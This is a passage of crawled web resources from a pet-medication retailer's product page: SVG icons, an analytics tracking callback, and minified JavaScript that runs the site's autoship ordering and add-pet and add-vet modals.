15.9011L27.9708 15.3598ZM20.545 13.9383L21.5046 13.5278L29.8736 14.1512L29.0338 14.6846L20.545 13.9383Z" fill="#5A62D4"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bdkx-1800petmeds&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abxNBenDrSdzZkWdFAZTYL9mwS&userId=&emailId=&product=id%3A%3Aprod12016%7C%7Csku%3A%3A12016%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=BDKX&siteId=1800petmeds&instanceType=prd&locale=default&referrer=&currentLocation=https%3A%2F%2Fwww.1800petmeds.com%2Fdog%2Fproduct%2Fcalming-aid-soft-chews%2F12016.html&ls=true&_=1768422909178&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abxNBenDrSdzZkWdFAZTYL9mwS%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22prod12016%22%2C%22sku%22%3A%2212016%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22BDKX%22%2C%22siteId%22%3A%221800petmeds%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22default%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.1800petmeds.com%2Fdog%2Fproduct%2Fcalming-aid-soft-chews%2F12016.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768422909178%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 399
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abxNBenDrSdzZkWdFAZTYL9mwS","m":34128000},{"k":"__cq_bc","v":"%7B%22bdkx-1800petmeds%22%3A%5B%7B%22id%22%3A%22prod12016%22%2C%22sku%22%3A%2212016%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw1dedd8d9/images/delivery-info-modal-shipment.svg
body_size: 2411
content:
<svg width="62" height="62" viewBox="0 0 62 62" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_25495_5709)">
<mask id="mask0_25495_5709" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="62" height="62">
<path d="M62 0H0V62H62V0Z" fill="white"/>
</mask>
<g mask="url(#mask0_25495_5709)">
<path d="M31 62C48.1208 62 62 48.1208 62 31C62 13.8792 48.1208 0 31 0C13.8792 0 0 13.8792 0 31C0 48.1208 13.8792 62 31 62Z" fill="#F4F3EF"/>
</g>
<mask id="mask1_25495_5709" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="16" y="17" width="40" height="39">
<path d="M55.0019 17H16.9999V55.002H55.0019V17Z" fill="white"/>
</mask>
<g mask="url(#mask1_25495_5709)">
</g>
<mask id="mask2_25495_5709" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="11" y="12" width="40" height="39">
<path d="M50.0019 12H11.9999V50.002H50.0019V12Z" fill="white"/>
</mask>
<g mask="url(#mask2_25495_5709)">
<mask id="mask3_25495_5709" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="12" y="12" width="39" height="39">
<path d="M50.0059 12.0002H12.0039V50.0022H50.0059V12.0002Z" fill="white"/>
</mask>
<g mask="url(#mask3_25495_5709)">
<path d="M34.3922 23.69C34.6465 23.5187 34.8373 23.3 34.9386 23.0821C35.0394 22.8654 35.0555 22.639 34.939 22.4659C34.8225 22.2929 34.6066 22.2227 34.3679 22.2347C34.1279 22.2467 33.8534 22.3413 33.5992 22.5125L33.5991 22.5125L33.1022 23.7031L33.0524 23.7366C33.169 23.9097 33.3849 23.9798 33.6236 23.9679C33.8636 23.9559 34.138 23.8613 34.3922 23.69ZM34.3922 23.69L34.3587 23.6402L34.3922 23.69C34.3922 23.69 34.3922 23.69 34.3922 23.69ZM33.3414 20.8161C33.5103 20.9386 33.5728 21.1568 33.5526 21.395C33.5322 21.6344 33.4281 21.9054 33.248 22.1535L32.0991 21.3199C32.2791 21.0717 32.5043 20.8886 32.7256 20.795C32.9457 20.7018 33.1726 20.6935 33.3414 20.8161ZM33.3414 20.8161L33.3061 20.8647L33.3414 20.8161C33.3414 20.8161 33.3414 20.8161 33.3414 20.8161ZM30.2205 18.0591L30.2205 18.0591C28.7061 18.9829 27.2989 20.0725 26.0266 21.3014L24.3286 22.9413C23.7148 23.5339 23.698 24.4997 24.2907 25.1134L24.3338 25.0718L24.2907 25.1134L28.4436 29.4138L28.4613 29.4321H28.4868H30.8642H31.0056L30.9074 29.3304L25.8112 24.0535L27.2979 22.6177C28.4743 21.4817 29.7749 20.4745 31.1734 19.6215C31.1734 19.6215 31.1734 19.6215 31.1734 19.6215L33.2117 18.3798L38.6236 23.9836L36.9352 25.0121L36.9352 25.0121C35.4208 25.9358 34.0138 27.0256 32.7415 28.2543L32.7831 28.2974L32.7415 28.2543L31.6288 29.3289L31.522 29.4321H31.6705H34.1338H34.1577L34.1751 29.4157C35.0479 28.5893 35.9874 27.8332 36.983 27.1575C36.4257 27.9197 35.8202 28.6458 35.1715 29.3308L35.0756 29.4321H35.2151H37.4998H37.528L37.5459 29.4104C38.1105 28.7306 38.6382 28.0192 39.1253 27.2798L39.1254 27.2798L40.7536 24.8052L42.3469 23.2665C42.8712 22.7602 42.886 21.9173 42.3795 21.393L36.2256 15.0208C35.7192 14.4965 34.8764 14.4817 34.352 14.9882L32.7983 16.4888L30.2205 18.0591ZM31.0925 26.9572L31.0935 26.9572C31.6838 26.9798 32.2302 26.8418 32.6356 26.597C33.0405 26.3524 33.3112 25.9966 33.3313 25.5836L33.3313 25.583C33.3544 25.0011 32.8616 24.4806 32.1537 24.2226L32.1531 24.2223C31.848 24.1147 31.6122 23.8479 31.526 23.5493L31.526 23.5491C31.3173 22.833 30.8522 22.3117 30.2598 22.2756L30.259 22.2756C29.8455 22.2554 29.4676 22.4947 29.1907 22.8782C28.9134 23.2622 28.7318 23.7969 28.7092 24.3871C28.6693 25.2702 28.9986 26.0476 29.4969 26.4101C29.8897 26.7153 30.4544 26.9215 31.0925 26.9572ZM35.2549 24.508L35.2548 24.508C35.1597 24.3278 34.9743 24.2234 34.7607 24.1941C34.547 24.1647 34.3001 24.2092 34.0689 24.3313L34.0689 24.3313C33.8377 24.4533 33.6617 24.632 33.5653 24.825C33.469 25.0179 33.4505 25.2299 33.5456 25.4101L33.5456 25.4102C33.6408 25.5903 33.8263 25.6947 34.0399 25.724C34.2536 25.7533 34.5004 25.7088 34.7316 25.5868L34.7316 25.5868C34.9627 25.4648 35.1387 25.2861 35.2351 25.0931C35.3314 24.9002 35.3499 24.6882 35.2549 24.508ZM31.4461 21.608L31.4461 21.608L31.2809 20.4688L31.3108 20.4167C31.3108 20.4167 31.3108 20.4167 31.3108 20.4167C31.134 20.3154 30.9215 20.3264 30.7254 20.416C30.5292 20.5056 30.3445 20.6754 30.2145 20.9021C30.0846 21.1289 30.0314 21.3741 30.0533 21.5886C30.0751 21.8031 30.173 21.9921 30.3498 22.0934C30.5266 22.1948 30.7391 22.1837 30.9352 22.0941C31.1314 22.0045 31.3161 21.8348 31.4461 21.608ZM40.1073 22.8852L34.6551 17.2398L35.26 16.6555L40.7122 22.3009L40.1073 22.8852Z" fill="#335D53" stroke="#335D53" stroke-width="0.12"/>
<path d="M39.7393 37.9034L39.6843 37.8793L39.7393 37.9034L43.0805 30.2716C43.4551 29.416 42.828 28.4572 41.894 28.4572H22.8549L22.5743 27.794C22.0742 26.612 20.9152 25.8441 19.6319 25.8441H16.1869C15.6815 25.8441 15.2719 26.2538 15.2719 26.7591C15.2719 27.2645 15.6815 27.6742 16.1869 27.6742H19.6319C20.1801 27.6742 20.6753 28.0022 20.8889 28.5073L20.8889 28.5073L21.381 29.6701C21.3947 29.7097 21.411 29.7484 21.43 29.7856L24.8513 37.8693C25.3216 38.981 26.4116 39.7032 27.6188 39.7032H36.9864C38.1799 39.7032 39.2605 38.9968 39.7393 37.9034ZM26.5366 37.1561L23.6296 30.2873H41.0758L38.0627 37.1694L38.0627 37.1694C37.8757 37.5969 37.4529 37.8732 36.9864 37.8732H27.6188C27.1467 37.8732 26.7205 37.5908 26.5366 37.1561Z" fill="#335D53" stroke="#335D53" stroke-width="0.12"/>
<path d="M26.8992 38.1604L26.8991 38.1604C26.5525 37.793 25.9733 37.7759 25.6057 38.1228L23.3233 40.2758C21.9703 41.552 22.8735 43.8258 24.7334 43.8258H39.5916C40.0971 43.8258 40.5067 43.4161 40.5067 42.9109C40.5067 42.4054 40.0971 41.9958 39.5916 41.9958H24.7334C24.5299 41.9958 24.4309 41.7468 24.5791 41.6069L26.8614 39.4541L26.8614 39.4541C27.2291 39.1072 27.246 38.5281 26.8992 38.1604Z" fill="#335D53" stroke="#335D53" stroke-width="0.12"/>
<path d="M27.4018 48.0876C28.3794 48.0876 29.172 47.2952 29.172 46.3176C29.172 45.3399 28.3794 44.5474 27.4018 44.5474C26.4242 44.5474 25.6318 45.3399 25.6318 46.3176C25.6318 47.2952 26.4242 48.0876 27.4018 48.0876Z" fill="#335D53" stroke="#335D53" stroke-width="0.12"/>
<path d="M36.3311 48.0876C37.3089 48.0876 38.1013 47.2952 38.1013 46.3176C38.1013 45.3399 37.3089 44.5474 36.3311 44.5474C35.3535 44.5474 34.5611 45.3399 34.5611 46.3176C34.5611 47.2952 35.3535 48.0876 36.3311 48.0876Z" fill="#335D53" stroke="#335D53" stroke-width="0.12"/>
<path d="M28.8457 16.4572L28.8457 16.4572C28.9003 16.801 28.6659 17.1238 28.3222 17.1783C27.9786 17.2329 27.6558 16.9986 27.6013 16.6549C27.6013 16.6549 27.6013 16.6549 27.6013 16.6549L27.1376 13.7346L27.1376 13.7346C27.083 13.3909 27.3173 13.0681 27.6609 13.0136C28.0046 12.959 28.3275 13.1933 28.382 13.537M28.8457 16.4572L28.382 13.537M28.8457 16.4572L28.382 13.537M28.8457 16.4572L28.382 13.537" fill="#335D53" stroke="#335D53" stroke-width="0.12"/>
<path d="M23.945 14.3878L23.945 14.3878C24.2408 14.2048 24.6291 14.2963 24.8123 14.5922L24.8123 14.5922L26.3814 17.1288L26.3814 17.1288L26.3304 17.1604C26.4961 17.428 26.4133 17.7793 26.1455 17.9449L23.945 14.3878ZM23.945 14.3878C23.6491 14.571 23.5576 14.9591 23.7406 15.2551L23.7406 15.2551L25.3098 17.7916L23.945 14.3878Z" fill="#335D53" stroke="#335D53" stroke-width="0.12"/>
<path d="M21.0554 17.1006L21.0554 17.1006C20.8532 17.3837 20.9188 17.7773 21.2019 17.9795L23.608 19.6982L23.608 19.6982C23.8912 19.9004 24.2847 19.8348 24.487 19.5517L24.487 19.5517C24.6891 19.2686 24.6236 18.875 24.3405 18.6728C24.3405 18.6728 24.3405 18.6728 24.3405 18.6728L21.9344 16.9541L21.9344 16.9541C21.6511 16.7518 21.2577 16.8175 21.0554 17.1006Z" fill="#335D53" stroke="#335D53" stroke-width="0.12"/>
</g>
</g>
</g>
<defs>
<clipPath id="clip0_25495_5709">
<rect width="62" height="62" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.1800petmeds.com/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/js/addUpcomingModal.js
body_size: 53504
content:
!function(e){var t={};function n(o){if(t[o])return t[o].exports;var i=t[o]={i:o,l:!1,exports:{}};return e[o].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(o,i,function(t){return e[t]}.bind(null,i));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=243)}({10:function(e,t,n){"use strict";var o;function i(e){$(window).width()>767?e.animate({right:"+=423px"},"slow"):e.animate({bottom:"0"},"slow")}function a(e,t){$(window).width()>767?e.animate({right:"-=423px"},"slow",function(){"hide"!=t&&e.hasClass("notification-header")?$("#notification-container").remove():e.addClass("d-none")}):e.animate({bottom:"-=150px"},"slow",function(){"hide"!=t&&e.hasClass("notification-header")?$("#notification-container").remove():e.addClass("d-none")})}function r(){o&&(clearTimeout(o),o=null)}function s(){r(),a($(".notification-header, .account-register-success, .js-address-save-success"))}e.exports={showNotification:function(e,t,n,s){r(),$("#notification-container").length>0&&$("#notification-container").remove();var l=document.getElementById("notification-container");l||((l=document.createElement("div")).id="notification-container",$(window).width()>767?$("header").append(l):document.body.appendChild(l));var d=document.createElement("div");d.className="notification-header",s&&d.classList.add(s),"success"===t?d.classList.add("notify-success"):d.classList.add("notify-error");var c=document.createElement("div");c.className="notification "+t,"warning"===t&&(d.classList.remove("notify-error"),d.classList.add("notify-warning"),c.className="notification notify-warning");var u=document.createElement("div");u.className="notification-tick";var p=document.createElement("div");p.className="notify-close",p.id="close-notification";var f=document.createElement("div");f.className="notifyMsg",f.innerHTML=e,c.appendChild(u),c.appendChild(p),c.appendChild(f),d.appendChild(c),l.appendChild(d),i($(".notification-header")),o=setTimeout(function(){a($(".notification-header"))},n)},hideNotification:s,closeTheNotification:function(){$("body").on("click","#close-notification",function(e){s()})},openNotificationAnimate:i,closeNotificationAnimate:a}},243:function(e,t,n){window.jQuery=window.$=n(96);var o=n(5);$(document).ready(function(){0==$(".account-page-redesign").length&&o(n(40))});var i=n(40),{loadDatePicker:a}=n(33),r=n(8);function s(e,t,n){const o=new Date(Date.now()+60*n*1e3).toUTCString();document.cookie=`${e}=${t}; expires=${o}; path=/`}function l(e,t,n,o,i="Non-Rx"){var a,s=$(".js__quantity__value").val();let l=new URLSearchParams(window.location.search);var d="additem"===l.get("source");d||(d=(l=new URLSearchParams(document.referrer)).toString().indexOf("additem")>-1||"additem"===l.get("source")),a="true"===r.getCookieValue("addItemToAutoship")&&d?"MAS - Add Item":"None",dataLayer.push({event:o,item_name:e.item_name,item_id:e.item_id,item_variant:e.item_variant,price:Number(e.price),quantity:Number(s),value:Number(e.price*s),preferred_method:t,shipping_months:n,category_name:i,button_location:a})}function d(e){var t=$(".js__modal_assets_vet").val();if(t)try{(Array.isArray(t)?t:JSON.parse(t)).forEach(function(e){if(e.endsWith(".js"))!function(e){if(!Array.from(document.scripts).some(t=>t.src===e||t.src===new URL(e,location.href).href)){const t=document.createElement("script");t.src=e,t.async=!0,document.head.appendChild(t)}}(e);else if(e.endsWith(".css")){var t=document.createElement("link");t.rel="stylesheet",t.href=e,document.head.appendChild(t)}})}catch(e){console.log("Error parsing assets JSON: ",e)}$(".upcoming_overlay .modal-content").spinner().start(),dataLayer.push({event:"start_add_a_vet",vendor_id:r.getCurrentSiteIdValue()}),$.ajax({url:e,method:"GET",success:function(e){$(".js__rx__module").addClass("d-none"),$(".js__add_new_vet_iu").removeClass("d-none"),$(".upcoming_overlay").addClass("add-vet-modal"),$("#js-add-vet-modal .modal-body").empty(),$(".upcoming_overlay .js_add_vet_modal_body").append($.parseHTML(e)),$(".upcoming_overlay .modal-content").spinner().stop()},error:function(e){e.responseJSON&&e.responseJSON.redirectUrl&&(window.location.href=e.responseJSON.redirectUrl),$(".upcoming_overlay .modal-content").spinner().stop()}})}function c(e){var t=$(".js__modal_assets_pet").val();if(t)try{(Array.isArray(t)?t:JSON.parse(t)).forEach(function(e){if(e.endsWith(".js")){var t=document.createElement("script");t.src=e,t.async=!0,document.body.appendChild(t)}else if(e.endsWith(".css")){var n=document.createElement("link");n.rel="stylesheet",n.href=e,document.head.appendChild(n)}})}catch(e){console.log("Error parsing assets JSON: ",e)}medicationDropDownArray=[],allergicDropDownArray=[],healthDropDownArray=[],$(".upcoming_overlay .modal-content").spinner().start(),$.ajax({url:e,method:"GET",success:function(e){$(".upcoming_overlay .modal-content").spinner().stop(),$(".js__rx__module").addClass("d-none"),$(".js__add_new_pet_iu").removeClass("d-none"),$(".upcoming_overlay .add-pet-modal-body").empty().html(e.petForm),$("form#add-pet-modal-form #petname").focus(),setTimeout(function(){healthConditionList=i.getCurrentConditionNames()},100),setTimeout(function(){allergicMedicationList=i.getCurrentMedicalAllergiesNames()},100),setTimeout(function(){function e(e,t,n,o){var a=$(e).val().split(",").map(e=>e.trim()).filter(e=>""!==e);i.renderPills(a,t,n,o)}e("#js-medicationDropdownSearch",".js-medication-pill","#js-medicationSearchInput",'#js-medicationListing input[type="checkbox"]'),e("#js-allergicDropdownSearch",".js-allergic-pill","#js-allergySearchInput",'#js-allergyListing input[type="checkbox"]'),e("#js-healthDropdownSearch",".js-health-pill","#js-healthSearchInput",'#js-healthListing input[type="checkbox"]'),i.loadBreeds($("#js-pettypeDropdownSearch").val()),$("#add-edit-pet-modal .add-pet-modal-body").spinner().stop();for(var t=0;t<healthConditionList.length;t++)$("#js-healthDropDownOptions .options").append('<div class="dropDownList" data-value="'+healthConditionList[t]+'"><label class="custom-check">'+healthConditionList[t]+'<input type="checkbox" value="'+healthConditionList[t]+'" id="healthDropDownList_'+t+'" > <span class="checkmark"></span></label>');for(t=0;t<allergicMedicationList.length;t++)$("#js-medicationDropDownOptions .options").append('<div class="dropDownList" data-value="'+allergicMedicationList[t]+'"><label class="custom-check">'+allergicMedicationList[t]+'<input type="checkbox" value="'+allergicMedicationList[t]+'" id="medicationDropDownList_'+t+'" > <span class="checkmark"></span></label>'),$("#js-allergicDropDownOptions .options").append('<div class="dropDownList" data-value="'+allergicMedicationList[t]+'"><label class="custom-check">'+allergicMedicationList[t]+'<input type="checkbox" value="'+allergicMedicationList[t]+'" id="allergicDropDownList_'+t+'" > <span class="checkmark"></span></label>')},100),a();try{dataLayer.push({event:"start_add_a_new_pet",vendor_id:r.getCurrentSiteIdValue()})}catch(e){}},error:function(){$(".new-pet-card").spinner().stop()}})}function a(){$(function(){var e=(new Date).getFullYear();function t(e){setTimeout(function(){const t=$(e).datepicker("widget");0===t.find(".js-datepicker-cancel").length&&$("<button>",{text:"",class:"btn-close js-datepicker-cancel",click:function(){$(e).datepicker("hide")}}).prependTo(t),$(".ui-datepicker-month").selectpicker(),$(".ui-datepicker-year").selectpicker()},1)}$("#datepicker").datepicker({showButtonPanel:!0,dateFormat:"mm/dd/yy",minDate:new Date(1980,1,1),maxDate:new Date(e,11,31),changeMonth:!0,changeYear:!0,endDate:"+0d",yearRange:"c-19:c",showMonthAfterYear:!0,autoclose:!0,beforeShow:function(e){t(e)},onChangeMonthYear:function(e,n,o){const i=o.input[0];let a=$(i).datepicker("getDate");a||(a=new Date),a.setFullYear(e),a.setMonth(n-1),$(i).datepicker("setDate",a),$(i).val($.datepicker.formatDate("mm/dd/yy",a)),t(i)},onSelect:function(e,t){$(t.input).val(e),$(t.input).focus(),$(t.input).datepicker("hide")},onClose:function(){$("#owner-full-name").focus()}})}),$(document).on("click",".js-select-date-pet-dob",function(){$.spinner().start(),$(this).hasClass("js--datepicker-selectDate")?$(".mobileDatepicker").datepicker("setDate",$(".mobileDatepicker").datepicker("getDate")):$("#datepicker").datepicker("setDate",$("#dummydate").val()),$("#datepicker, .mobileDatepicker").datepicker("hide"),$("#petdob").val($("#datepicker").val()),$("#petdob").text($("#datepicker").val());var e=$("#datepicker").val(),t=getAge(e);$("#petage").val(t),$.spinner().stop(),$("#datepicker").datepicker("hide")})}function u(){$(".js__add__to__order__button__pet__vet").prop("disabled",!0),$(".js__add__to__order__button__pet__vet").prop("title","Kindly select pet and vet to proceed")}function p(){var e=$("#iuPetId").val(),t=$("#iuVetId").val();e&&t&&"-1"!==e&&"-1"!==t?($(".js__add__to__order__button__pet__vet").removeAttr("disabled"),$(".js__add__to__order__button__pet__vet").removeAttr("title")):u()}$(document).ready(function(){function e(e,t){var n,o="true"===$(".js__is__rx").val()?"Rx":"Non-Rx";let i=new URLSearchParams(window.location.search);var a="additem"===i.get("source");a||(a=(i=new URLSearchParams(document.referrer)).toString().indexOf("additem")>-1||"additem"===i.get("source")),n="true"===r.getCookieValue("addItemToAutoship")&&a?"MAS - Add Item":"None",dataLayer.push({event:"add_to_next_autoship_other_interaction",interaction:e,click_location:t,category_name:o,button_location:n})}function t(e,t,n,o="Non-Rx"){var i;let a=new URLSearchParams(window.location.search);var s="additem"===a.get("source");s||(s=(a=new URLSearchParams(document.referrer)).toString().indexOf("additem")>-1||"additem"===a.get("source")),i="true"===r.getCookieValue("addItemToAutoship")&&s?"MAS - Add Item":"None",dataLayer.push({event:"add_to_next_autoship_init",item_name:e.item_name,item_id:e.item_id,item_variant:e.item_variant,price:Number(e.price),quantity:Number(n),value:Number(e.price*n),add_method:t,category_name:o,button_location:i})}function n(e){$(".js__continue__to__petvet__info__button").removeClass("d-none"),$(".js__add__to__order__button").addClass("d-none"),$(".product__info__container .product__image").attr("alt",e.item_name),$(".product__details_container .product__details_container__name").text(e.item_name),$(".product__details_container .product__details_container__variant").text(e.item_variant)}$(".js__option__container").on("click",function(e){e.preventDefault(),e.stopPropagation();var t=$(this),n=$(".js__option__container");n.removeClass("selected__option"),t.addClass("selected__option"),n.find("input").prop("checked",!1),t.find("input").prop("checked",!0)}),$(".js__back__button").on("click",function(){e("Back","Add to next Autoship Order Modal")}),$(".js__order__module .js__close__icon").on("click",function(){e("Close","Add to next Autoship Order Modal")}),$(".js__success__module .js__close__icon").on("click",function(){e("Close","Thank you modal")}),$(".js__upcoming__order__button").on("click",function(){e("View Upcoming Order","Thank you modal")}),$(".js__close__action__button").on("click",function(){e("Keep shopping","Thank you modal")}),$(".js__error__module .js__close__icon").on("click",function(){e("Close","Error modal")}),$(".js__contact__us__cta").on("click",function(){e("Contact Us","Error modal")}),$(".js__try__again__button").on("click",function(){e("Try again","Error modal")}),$(document).on("click",".js__close__icon,.js__add__to__upcoming__modal .btn-close,.js__add__to__upcoming__modal .vet-modal-close, .js__close__action__button, .js__contact__us__cta, .js__back__button",function(){$(".js__upcoming_overlay").removeClass("show d-flex").addClass("d-none"),$(".js__modal-backdrop").removeClass("show").addClass("d-none"),$(".js__order__module").removeClass("d-none"),$(".js__success__module, .js__error__module").addClass("d-none"),$(".js__recurring__order, .js__next__order, .js__ship__every__block").addClass("d-none"),$(".js__option__container:first").trigger("click"),$(".js__autoshipFrequency__select").val("1"),$(".add__to__order__button.productQuickview").addClass("d-none"),$(".js__product__data").val(""),$("body").attr("style",""),$(".js__add__to__order__button").removeAttr("disabled"),$(".js__loader__icon").addClass("d-none"),$(".js__option__container__recurring").removeClass("d-none"),$(".js__option__container__next__order .checkmark").removeClass("d-none"),$(".js__option__container__next__order .ship__with__next").addClass("ml-32"),$(".js_RenewalDate_fetch_url_cx").val(""),$(".js_order_id_cx").val(""),$(".js_offer_id_cx").val(""),$(".autoship-discount-amount").html("save 5%"),$(".js_deeper_discount_offer_id_cx").val(""),$(".js_merchantId_cx").val(""),$(".js_customerId_cx").val(""),$(".js_payment_cx").val(""),$(".js__shipping_address_cx").val(""),$(".js__add__to__order__button").removeClass("d-none"),$(".js__continue__to__petvet__info__button").addClass("d-none"),$(".js__rx__module").addClass("d-none"),$(".js__is__rx").val("false"),$(".js__rx__sub__text").addClass("d-none"),$(".js__add_new_pet_iu").addClass("d-none"),$(".js__add_new_pet_iu").find(".add-pet-modal-body").empty(),$(".js__add_new_vet_iu").addClass("d-none"),$(".js__add_new_vet_iu").find(".js_add_vet_modal_body").empty(),$("#iuPetId").val("-1"),$("#iuVetId").val("-1"),$(".js__upcoming_overlay").hasClass("add-vet-modal")&&$(".js__upcoming_overlay").removeClass("add-vet-modal")}),$(".js__contact__us__cta").on("click",function(){$(".chat__button").trigger("click")}),$(".js__try__again__button").on("click",function(){$(".js__success__module, .js__error__module").addClass("d-none"),"true"===$(".js__is__rx").val()?$(".js__rx__module").removeClass("d-none"):$(".js__order__module").removeClass("d-none")}),$(".js__add__to__order__button, .js__add__to__order__button__pet__vet").on("click",function(){$(".js__add__to__order__button").attr("disabled",!0),$(".js__add__to__order__button__pet__vet").attr("disabled",!0),$(".js__loader__icon").removeClass("d-none");var e=$("input[name='autoship-option']:checked").val(),t=$(".js_RenewalDate_fetch_url_cx").val(),n=$("#sessionValidationDuration").val(),o=$(".js_order_id_cx").val(),i=$(".js_offer_id_cx").val(),a=$(".js_deeper_discount_offer_id_cx").val(),d=$(".js__autoshipFrequency__select").val(),c={order:o,offer:i,deeperDiscountOfferId:a,product:$(".js__product__id").val(),quantity:$(".js__quantity__value").val(),optionType:e};if("recurring"===e&&(c.merchant=$(".js_merchantId_cx").val(),c.customer=$(".js_customerId_cx").val(),c.payment=$(".js_payment_cx").val(),c.offer=a||c.offer,c.shipping_address=$(".js__shipping_address_cx").val(),c.every=d),"true"===$(".js__is__rx").val()){var u=$("#iuPetId").val(),p=$("#iuVetId").val();c.isRx=!0,c.petId=u,c.vetId=p,l(JSON.parse($(".js__product__data").val()),"next-order"===e?"Ship with my next Autoship":"Recurring Autoship","next-order"===e?"none":d+(d>1?" Months":" Month"),"add_to_next_autoship_pet_and_vet_complete","Rx")}function f(e,t,n,o=null,i=null,a="Non-Rx"){var s,l=$(".js__quantity__value").val();let d=new URLSearchParams(window.location.search);var c="additem"===d.get("source");c||(c=(d=new URLSearchParams(document.referrer)).toString().indexOf("additem")>-1||"additem"===d.get("source")),s="true"===r.getCookieValue("addItemToAutoship")&&c?"MAS - Add Item":"None",dataLayer.push({event:"add_to_next_autoship_complete",item_name:e.item_name,item_id:e.item_id,item_variant:e.item_variant,price:Number(e.price),quantity:Number(l),value:Number(e.price*l),preferred_method:t,shipping_months:n,category_name:a,subscription_id:o,order_id:i,button_location:s}),r.deleteCookie("addItemToAutoship")}function h(e,t,n,o,i="Non-Rx"){var a,s=$(".js__quantity__value").val();let l=new URLSearchParams(window.location.search);var d="additem"===l.get("source");d||(d=(l=new URLSearchParams(document.referrer)).toString().indexOf("additem")>-1||"additem"===l.get("source")),a="true"===r.getCookieValue("addItemToAutoship")&&d?"MAS - Add Item":"None",dataLayer.push({event:"add_to_next_autoship_error",item_name:e.item_name,item_id:e.item_id,item_variant:e.item_variant,price:Number(e.price),quantity:Number(s),value:Number(e.price*s),preferred_method:t,shipping_months:n,message:o,category_name:i,button_location:a})}$.ajax({url:t,type:"POST",data:c,success:function(t){if(t.success){$(".js__order__module").addClass("d-none"),$(".js__success__module").removeClass("d-none"),$(".js__rx__module").addClass("d-none");var o=JSON.parse($(".js__product__data").val()),i=null,a=null,r="true"===$(".js__is__rx").val(),l=r?"Rx":"Non-Rx";if(r&&$(".js__rx__sub__text").removeClass("d-none"),"next-order"===e)$(".js__next__order").removeClass("d-none"),t.addProductResponse&&t.addProductResponse.order&&(a=t.addProductResponse.order),f(o,"Ship with my next Autoship","none",i,a,l);else{$(".js__recurring__order").removeClass("d-none");var c=d+(d>1?" Months":" Month"),u="Every "+d+(d>1?" Months":" Month");$(".js__ship_every_text").text(u),$(".js__ship__every__block").removeClass("d-none"),t.addProductResponse&&t.addProductResponse.public_id&&(i=t.addProductResponse.public_id),s("userTimer","active",n),f(o,"Recurring Autoship",c,i,a,l)}}$(".js__add__to__order__button").removeAttr("disabled"),$(".js__loader__icon").addClass("d-none")},error:function(){$(".js__add__to__order__button").removeAttr("disabled"),$(".js__add__to__order__button__pet__vet").removeAttr("disabled",!0),$(".js__loader__icon").addClass("d-none"),$(".js__order__module").addClass("d-none"),$(".js__error__module").removeClass("d-none"),$(".js__rx__module").addClass("d-none");var t=JSON.parse($(".js__product__data").val()),o=d+(d>1?" Months":" Month"),i="true"===$(".js__is__rx").val(),a=i?"Rx":"Non-Rx";s("userTimer","active",n),i&&$(".js__rx__sub__text").removeClass("d-none"),"next-order"===e?($(".js__next__order").removeClass("d-none"),h(t,"Ship with my next Autoship","none","This product could not be added to your next AutoShip order.",a)):($(".js__recurring__order").removeClass("d-none"),h(t,"Recurring Autoship",o,"This product could not be added to your AutoShip order.",a))}})}),$("body").on("click",".js__add__to__autoship",function(){var e,o;e=$(".js__pets__length").val(),o=$(".js__vets__length").val(),Number(e)<1&&$("#iuPetId").attr("disabled",!0),Number(o)<1&&$("#iuVetId").attr("disabled",!0);var i=$("#js-RenewalDate-fetch-url").val(),a=$("input[name='order_id']").val(),r=$("input[name='offer_id']").val(),s=$("input[name='deeperDiscountOffer_id']").val(),l=$("input[name='merchantId']").val(),d=$("input[name='customerId']").val(),c=$("input[name='payment']").val(),u=$(".autoship-extra-off-banner .autoship-discounted-price").html();$(".autoship-extra-off-banner .autoship-discounted-price").html().indexOf(" 0%")<0&&$(".autoship-discount-amount").html(u);var 